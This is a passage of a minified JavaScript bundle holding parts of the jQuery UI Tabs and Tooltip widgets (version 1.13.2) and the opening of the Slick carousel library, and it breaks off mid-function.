a(){n._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),s.length&&n.options.show?n._show(s,n.options.show,r):(s.show(),r())}this.running=!0,o.length&&this.options.hide?this._hide(o,this.options.hide,function(){n._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),a()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),o.hide(),a()),o.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),s.length&&o.length?i.oldTab.attr("tabIndex",-1):s.length&&this.tabs.filter(function(){return 0===e(this).attr("tabIndex")}).attr("tabIndex",-1),s.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var i,n=this._findActive(t);n[0]!==this.active[0]&&(n.length||(n=this.active),i=n.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return!1===t?e():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+e.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){e.data(this,"ui-tabs-destroy")?e(this).remove():e(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=e(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;!1!==i&&(void 0===t?i=!1:(t=this._getIndex(t),i=Array.isArray(i)?e.map(i,function(e){return e!==t?e:null}):e.map(this.tabs,function(e,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(!0!==i){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==e.inArray(t,i))return;i=Array.isArray(i)?e.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var n=this,s=this.tabs.eq(t),o=s.find(".ui-tabs-anchor"),r=this._getPanelForTab(s),a={tab:s,panel:r},l=function(e,t){"abort"===t&&n.panels.stop(!1,!0),n._removeClass(s,"ui-tabs-loading"),r.removeAttr("aria-busy"),e===n.xhr&&delete n.xhr};this._isLocal(o[0])||(this.xhr=e.ajax(this._ajaxSettings(o,i,a)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(s,"ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.done(function(e,t,s){setTimeout(function(){r.html(e),n._trigger("load",i,a),l(s,t)},1)}).fail(function(e,t){setTimeout(function(){l(e,t)},1)})))},_ajaxSettings:function(t,i,n){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,o){return s._trigger("beforeLoad",i,e.extend({jqXHR:t,ajaxSettings:o},n))}}},_getPanelForTab:function(t){var i=e(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),!1!==e.uiBackCompat&&e.widget("ui.tabs",e.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}});e.ui.tabs;
/*!
 * jQuery UI Tooltip 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.widget("ui.tooltip",{version:"1.13.2",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=e(this).attr("title");return e("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var i=(e.attr("aria-describedby")||"").split(/\s+/);i.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(i.join(" ")))},_removeDescribedBy:function(t){var i=t.data("ui-tooltip-id"),n=(t.attr("aria-describedby")||"").split(/\s+/),s=e.inArray(i,n);-1!==s&&n.splice(s,1),t.removeData("ui-tooltip-id"),(n=String.prototype.trim.call(n.join(" ")))?t.attr("aria-describedby",n):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=e("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=e([])},_setOption:function(t,i){var n=this;this._super(t,i),"content"===t&&e.each(this.tooltips,function(e,t){n._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var t=this;e.each(this.tooltips,function(i,n){var s=e.Event("blur");s.target=s.currentTarget=n.element[0],t.close(s,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=e(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=e(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=e([])},open:function(t){var i=this,n=e(t?t.target:this.element).closest(this.options.items);n.length&&!n.data("ui-tooltip-id")&&(n.attr("title")&&n.data("ui-tooltip-title",n.attr("title")),n.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&n.parents().each(function(){var t,n=e(this);n.data("ui-tooltip-open")&&((t=e.Event("blur")).target=t.currentTarget=this,i.close(t,!0)),n.attr("title")&&(n.uniqueId(),i.parents[this.id]={element:this,title:n.attr("title")},n.attr("title",""))}),this._registerCloseHandlers(t,n),this._updateContent(n,t))},_updateContent:function(e,t){var i,n=this.options.content,s=this,o=t?t.type:null;if("string"==typeof n||n.nodeType||n.jquery)return this._open(t,e,n);(i=n.call(e[0],function(i){s._delay(function(){e.data("ui-tooltip-open")&&(t&&(t.type=o),this._open(t,e,i))})}))&&this._open(t,e,i)},_open:function(t,i,n){var s,o,r,a,l=e.extend({},this.options.position);function u(e){l.of=e,o.is(":hidden")||o.position(l)}n&&((s=this._find(i))?s.tooltip.find(".ui-tooltip-content").html(n):(i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),s=this._tooltip(i),o=s.tooltip,this._addDescribedBy(i,o.attr("id")),o.find(".ui-tooltip-content").html(n),this.liveRegion.children().hide(),(a=e("<div>").html(o.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),a.removeAttr("id").find("[id]").removeAttr("id"),a.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:u}),u(t)):o.position(e.extend({of:i},this.options.position)),o.hide(),this._show(o,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){o.is(":visible")&&(u(l.of),clearInterval(r))},13)),this._trigger("open",t,{tooltip:o})))},_registerCloseHandlers:function(t,i){var n={keyup:function(t){if(t.keyCode===e.ui.keyCode.ESCAPE){var n=e.Event(t);n.currentTarget=i[0],this.close(n,!0)}}};i[0]!==this.element[0]&&(n.remove=function(){var e=this._find(i);e&&this._removeTooltip(e.tooltip)}),t&&"mouseover"!==t.type||(n.mouseleave="close"),t&&"focusin"!==t.type||(n.focusout="close"),this._on(!0,i,n)},close:function(t){var i,n=this,s=e(t?t.currentTarget:this.element),o=this._find(s);o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title")),this._removeDescribedBy(s),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){n._removeTooltip(e(this))}),s.removeData("ui-tooltip-open"),this._off(s,"mouseleave focusout keyup"),s[0]!==this.element[0]&&this._off(s,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&e.each(this.parents,function(t,i){e(i.element).attr("title",i.title),delete n.parents[t]}),o.closing=!0,this._trigger("close",t,{tooltip:i}),o.hiding||(o.closing=!1))):s.removeData("ui-tooltip-open")},_tooltip:function(t){var i=e("<div>").attr("role","tooltip"),n=e("<div>").appendTo(i),s=i.uniqueId().attr("id");return this._addClass(n,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[s]={element:t,tooltip:i}},_find:function(e){var t=e.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(e){clearInterval(this.delayedShow),e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){var t=e.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;e.each(this.tooltips,function(i,n){var s=e.Event("blur"),o=n.element;s.target=s.currentTarget=o[0],t.close(s,!0),e("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==e.uiBackCompat&&e.widget("ui.tooltip",e.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}});e.ui.tooltip})},function(e,t,i){var n,s,o;!function(r){"use strict";s=[i(0)],void 0===(o="function"==typeof(n=r)?n.apply(t,s):n)||(e.exports=o)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var s,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,s=e(i).data("slick")||{},o.options=e.extend({},o.defaults,n,s),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var s=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=s.slideCount)return!1;s.unload(),"number"==typeof i?0===i&&0===s.$slides.length?e(t).appendTo(s.$slideTrack):n?e(t).insertBefore(s.$slides.eq(i)):e(t).insertAfter(s.$slides.eq(i)):!0===n?e(t).prependTo(s.$slideTrack):e(t).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),s.$slidesCache=s.$slides,s.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(t=-t),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:t},s.options.speed,s.options.easing,i):s.$slideTrack.animate({top:t},s.options.speed,s.options.easing,i):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),e({animStart:s.currentLeft}).animate({animStart:t},{duration:s.options.speed,easing:s.options.easing,step:function(e){e=Math.ceil(e),!1===s.options.vertical?(n[s.animType]="translate("+e+"px, 0px)",s.$slideTrack.css(n)):(n[s.animType]="translate(0px,"+e+"px)",s.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(s.applyTransition(),t=Math.ceil(t),!1===s.options.vertical?n[s.animType]="translate3d("+t+"px, 0px, 0px)":n[s.animType]="translate3d(0px,"+t+"px, 0px)",s.$slideTrack.css(n),i&&setTimeout(function(){s.disableTransition(),i.call()},s.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,s,o,r,a=this;if(n=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,s=Math.ceil(o.length/r),e=0;e<s;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var u=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=e*r+(t*a.options.slidesPerRow+i);o.get(c)&&u.appendChild(o.get(c))}l.appendChild(u)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,s,o,r=this,a=!1,l=r.$slider.width(),u=window.innerWidth||e(window).width();if("window"===r.respondTo?o=u:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(u,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(n in s=null,r.breakpoints)r.breakpoints.hasOwnProperty(n)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[n]&&(s=r.breakpoints[n]):o>r.breakpoints[n]&&(s=r.breakpoints[n]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||i)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[s]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[s]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=s),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},t.prototype.changeSlide=function(t,i){var n,s,o=this,r=e(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),n=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":s=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-s,!1,i);break;case"next":s=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+s,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||r.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),r.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,s,o=this,r=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?s=-1.5:1===o.options.slidesToShow&&(s=-2)),r=i*o.options.slidesToShow*s),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,r=(o.options.slidesToShow-(e-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,r=o.slideCount%o.options.slidesToScroll*i*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(e+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,r=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*i*-1+r,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(o.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,s=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)s.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return s},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(s,o){if(o.offsetLeft-i+e(o).outerWidth()/2>-1*n.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var 